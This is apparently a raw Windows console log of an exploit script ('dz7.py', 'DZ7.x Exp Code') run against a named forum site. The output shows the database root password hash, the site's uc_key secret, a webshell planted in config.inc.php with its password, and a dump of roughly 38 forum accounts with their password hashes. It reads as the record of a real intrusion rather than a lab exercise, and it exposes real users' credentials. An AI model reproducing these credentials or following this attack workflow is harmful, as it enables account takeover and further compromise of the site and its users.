 C:\Windows\system32\cmd.exe
user:admin pass:c8708e458294a20235a607020219e241
C:\Python27>dz7.py http://bbs.mier123.com/ 100
DZ7.x Exp Code By Cc.
Current User:root@localhost
root info:
user:root password:*DF26D596A0696AD50BBD8C70A95D28E9746D3AC9
uc_key:6f39+Vne6/fdBF28SUlkMvxSX5AdogRfSYdDFuqoW20abl8YDLZW3S68LjewW2uw
Start GetWebshell...
webshell:http://bbs.mier123.com//config.inc.php,password:test
Start GetTablePrefix...
Table_pre:cdb
Start DumpData...
user:Admin pass:56137428b2d58aa4e51fd76c60fbed3a
user:米尔 pass:a2fcf4e1c2e428428ec8d0bcb19ad0e2
user:秦晨 pass:46d6ac1ab0823cf6093d562cfd10aff4
user:国风 pass:ee85cb8a91a681e516294fa74671d926
user:米尔最高统帅部 pass:be914cf13f1ef3cb95ee6c3c0d8b7557
user:dyszgx pass:4f8fd59856ea1864de6f7a84dfb7fc32
user:CYQ-222 pass:5edf581a735b4d187ced064f9555d603
user:呆头虎 pass:17981a421c8bfe80e6c860edd34f30c8
user:zhyj6643 pass:2aac9c1a897d611ff729e61dae2ffcb3
user:月无痕 pass:32ef3dfc3df9ff3483d266268147b782
user:愤怒的洲际导弹 pass:710ddb2bc207c2f1a6d8001628ad5698
user:ThomasYoung pass:5d19fa0c4bd5a928003ae8dc3d19c9fc
user:无名小混混 pass:310a16223588cdf9895868de978433cd
user:弯浅月 pass:1872e3c823806e3869abc9a7d5b504c0
user:liubin pass:f0f76fe7b54321f843dc5dcf795cdc1b
user:wuxiaojun pass:6d59a5e9cbf147136f01a84a8e439f61
user:scbxfeng pass:9f9e896f49c0ea799568d162fb1279c3
user:gunman pass:9beed109f4483044fb7102c1647183e2
user:pla73056bd pass:6a32cdfa8491dfed48d423a29b57f52b
user:lh99793 pass:3efaf8b1c2508e5a64d3a6f8af64b096
user:ajie1a pass:9e19640e042ec78ec44069a13e1284f9
user:那一剑的风情 pass:03a4e2f5c93c03a159f71a40a5d0c781
user:zsjg pass:3cbeb9dca9f2e5c5ece00aad207bed60
user:maizui pass:dcac4be379fbb69827e8eb8869da1fc2
user:天河水 pass:3523d5670f59211d4388b62ddda699f8
user:jizheng2005 pass:21218cca77804d2ba1922c33e0151105
user:泠清风 pass:571ae9d6c3aefd7880c408ccf632257f
user:wangljhh pass:8fd60de7e5ce9bd89098c1a9e606f317
user:myq180 pass:9971c1ae89383c98b7219167b57ec171
user:savage pass:094a732b2cab4c617122230a8d00c972
user:青鸟 pass:05bac7e7390c9d1f689b924104179108
user:园主 pass:1810ffac732a3dca712297d8a39c0dd2
user:lingfeng pass:354426a5d1613f8e4f67bfdbaa479967
user:后羿之箭 pass:9eceedb8b85a0bebd928063dae708fe3
user:扬眉剑出鞘 pass:75564ed4e7149e6102bec11813f1245d
user:SOSO pass:48a7e584d16050167bdf4d052756738d
user:wwwbbb321 pass:556e4df2156e485fc24f25ffda97e3d9
user:shiper pass:b0ee35030bd2e97ebbc452b5485f1e94